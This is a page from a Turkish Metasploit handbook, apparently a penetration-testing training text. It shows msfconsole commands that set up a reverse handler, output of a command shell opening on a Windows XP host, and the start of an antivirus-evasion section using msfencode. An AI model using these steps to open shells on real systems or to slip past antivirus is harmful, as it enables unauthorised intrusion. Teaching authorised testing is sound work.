 Metasploit El Kitabı

Exploit target:

Id Name
-- ----
0 Wildcard Target

msf exploit(handler) > set LHOST 172.16.104.130
LHOST => 172.16.104.130
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) >

Herşey hazırlandıktan sonra handler bizim için exploiti çalıştıracaktır.

msf exploit(handler) > exploit

[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Sending stage (474 bytes)
[*] Command shell session 2 opened (172.16.104.130:31337 -> 172.16.104.128:1150)

Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\Documents and Settings\Jim\My Documents>

Antivirus Bypass

Metasploit binary payloadları istenilen gibi çalışmasına rağmen yine de bazı sıkıntılar oluşabilir. Çoğu Windows tabanlı sistemler, korunma sağlamak için antivirüs programı kullanırlar.

Resident Shield alert

Accessed file is infected

Threat detected!

File name: C:\Documents and Settings\Jim\My Documents\1.exe

Threat name: Virus identified Dropper.Mdrop.N
Detected on open.
More information about this threat ...

Remove threat as Power User

Heal Move to Vault Ignore

Show details

Antivirüs programına yakalanmadan exploit çalıştırabilmek için msfencode modülü çalıştırılmalıdır. Yardım almak için –h parametresi kullanılmalıdır.

root@bt4:/pentest/exploits/framework3# ./msfencode -h

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı 27

Bilgi Güvenliği AKADEMİSİ